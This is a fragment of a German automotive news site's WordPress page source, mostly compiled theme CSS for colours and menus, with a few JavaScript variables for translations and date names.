var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="cb677e1c1c";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.prautonews.de/wp-content/uploads/2019/05/1-2.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.prautonews.de/wp-content/uploads/2019/05/1-2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://www.prautonews.de/wp-content/uploads/2019/05/background-1.png");
}
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
